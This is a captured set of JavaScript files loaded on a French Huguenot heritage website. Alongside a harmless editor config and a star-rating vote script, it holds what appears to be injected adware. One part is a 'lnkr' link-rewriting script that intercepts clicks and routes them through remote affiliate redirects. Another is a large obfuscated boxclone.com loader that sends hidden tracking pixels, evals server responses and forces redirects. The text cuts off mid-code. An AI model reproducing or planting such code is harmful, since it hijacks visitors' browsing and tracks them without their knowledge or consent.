        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://blinkjork.com/optout/get?jsonp=__mtz_cb_747840686&key=214f104573d95d95ba&t=1768646807556
body_size: -128
content:
__mtz_cb_747840686({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://www.surlespasdeshuguenots.eu/javascript/config_fckeditor_blog.js
body_size: 235
content:
// JavaScript Document

FCKConfig.AutoDetectLanguage = false ;
FCKConfig.DefaultLanguage = 'fr' ;
FCKConfig.StylesXmlPath = '/javascript/style_fckeditor.xml' ;



FCKConfig.ToolbarSets["Default"] = [
	['Bold','Italic','Underline','JustifyLeft','JustifyCenter','JustifyRight','JustifyFull'],
	['TextColor','BGColor']
] ;



--- FILE ---
content_type: application/javascript
request_url: https://www.surlespasdeshuguenots.eu/javascript/illicopage/vote.js
body_size: 1248
content:
// JavaScript Document
/* Gestion des votes */
var script_vote = "/cgi-local/affiche_reactions_page.pl";

/* Ev�nement globale appelle une fonction qui va g�rer tout les autres �v�nements */
Event.observe(window, 'load', page_loaded);

/* Fonction qui g�re tout les �v�nements */
function page_loaded(evt) {
    /* R�cup�re toutes les �l�ments p o� se trouvent les �toiles de vote */
    var zonevote = document.getElementsByClassName('zone_vote');

    /* Pour chaque �l�ment p on attribut un event sur toutes les �toiles */
    for(var i=0; i<zonevote.length; i++) {
        /* Les �toiles de la zone de vote => tout les �l�ments fils de notre p */
        var tabStar = zonevote[i].childNodes;
        /* Pour chaque �toile, les 3 �v�nements */
        for(var j=0; j<tabStar.length; j++) {
            /* Penser que l'�v�nement se met sans le "on", pas onclick mais click.. */
            Event.observe(tabStar[j], 'click', saveVote);
            Event.observe(tabStar[j], 'mouseover', starOver);
            Event.observe(tabStar[j], 'mouseout', starOut);
        }
    }
}

/* Etoiles du survol */
function starOver(evt) {
    /* On r�cup�re l'�l�ment HTML img */
    var star = Event.element(evt);
    /* affichage de la valeur */
    var valueStar = star.alt;
    var idvote = star.up(0).id;
    document.getElementById('view_'+idvote).innerHTML = valueStar;
    /* Cette �l�ment �toile et tous les �l�ments fr�res pr�c�dents doivent changer d'image */
    star.src = "/images/blog/star2.png";
    /* J'utilise ici la m�thode de Prototype Element.previousSiblings() qui r�cup�re tous les fr�res pr�c�dents */
    var starPre = star.previousSiblings();
    for(var i=0; i<starPre.length; i++) {
        starPre[i].src = "/images/blog/star2.png";
    }
}

/* Etoiles normal */
function starOut(evt) {
    /* On r�cup�re l'�l�ment HTML img */
    var star = Event.element(evt);
    /* Cette �l�ment �toile et tous les �l�ments fr�res pr�c�dents doivent changer d'image */
    star.src = "/images/blog/star1.png";
    /* J'utilise ici la m�thode de Prototype Element.previousSiblings() qui r�cup�re tous les fr�res pr�c�dents */
    var starPre = star.previousSiblings();
    for(var i=0; i<starPre.length; i++) {
        starPre[i].src = "/images/blog/star1.png";
    }
        /* initialisation de la valeur */
        var valueStar = star.alt;
        var idvote = star.up(0).id;
        document.getElementById('view_'+idvote).innerHTML = '0';
}

/* Enregistrement en ajax du vote */
function saveVote(evt) {
    /* On r�cup�re l'�l�ment HTML img */
    var star = Event.element(evt);
    /* La note est mise dans l'attribut alt */
    var valueStar = star.alt;
    /* Il faut aussi savoir pour qui on vote */
    /* Ici on r�cup�re l'id de l'�l�ment span parent des �toiles */
    /* En utilisant la m�thode de Prototype Element.up() */
    var idvote = star.up(0).id;
    /* Requ�te Ajax */
    
    var options = { method: "get", parameters: "action=vote&ID="+idvote+"&value="+valueStar }
    /* On va modifier le contenu du span des �toiles avec l'url qu'on lui donne */
    /* Le fichier appel� g�re aussi l'enregistrement en BDD */
var ajaxCall = new Ajax.Updater(idvote, script_vote, options);
    document.getElementById('your'+idvote).style.display = 'none';
}

/*affichage de la zone vote s�lectionn�e */
function showVote(ID) {
    var id_resultat = 'resultat'+ID;
    var id_bt = 'BtVote'+ID;
    var id_vote = 'vote'+ID;

    if(document.getElementById(id_resultat)){
        document.getElementById(id_resultat).style.display = 'none';
        document.getElementById(id_bt).style.display = 'none';
    }
    if(document.getElementById(id_vote)){
        document.getElementById(id_vote).style.display = 'block';
        document.getElementById('your'+id_vote).style.display = 'block';
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://boxclone.com/optout/get?jsonp=__mtz_cb_27973881&key=231fe9b04591ea7578&t=1768646807597
body_size: -130
content:
__mtz_cb_27973881({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://boxclone.com/231fe9b04591ea7578.js
body_size: 69220
content:
(function(f,i,j){var g="231fe9b04591ea7578";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52724"].join("id="),"sid=","mid=",["t","8991"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//boxclone.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"boxclone.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"231fe9b04591ea7578",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"231fe9b04591ea7578",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"231fe9b04591ea7578",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"231fe9b04591ea7578",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52724","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8991","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"231fe9b04591ea7578",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var 